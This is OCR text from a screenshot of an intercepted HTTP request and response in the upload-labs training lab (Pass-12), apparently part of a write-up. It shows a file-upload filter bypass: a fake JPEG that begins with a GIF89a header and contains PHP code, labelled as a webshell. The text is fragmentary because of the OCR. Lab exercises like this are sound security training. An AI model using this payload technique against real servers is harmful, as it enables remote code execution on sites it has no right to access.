 Send
Cancel
<
>
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 POST /upload-labs-master/Pass-12/index.php?save_path=
../upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------258992722018432250291
276337935
8 Content-Length: 376
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/upload-labs-master/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------2589927220184322502912763379
35
19 Content-Disposition: form-data; name="upload_file";
filename="test.jpg"
20 Content-Type: image/jpeg
21
22 GIF89a
23 <?php
24 phpinfo();
25 ?>
26 -----------------------------2589927220184322502912763379
<code>
webshell
code>
57
58
59
>
60 m action="?save_path=../upload/" enctype="multipart/form-
61 >
<p>
62 <input class="input_file" type="file" name="upload_file
63 <input class="button" type="submit" name="submit" value
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload//9720210818215709.jpg" width="250px
</div>
69 li>
70 >
71
72
73
74 "footer">
75 r>
right&nbsp;@&nbsp;<span id="copyright_time"></span>
p;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a
er>
76
77 ss="mask">
78 ss="dialog">
79 lass="dialog-title">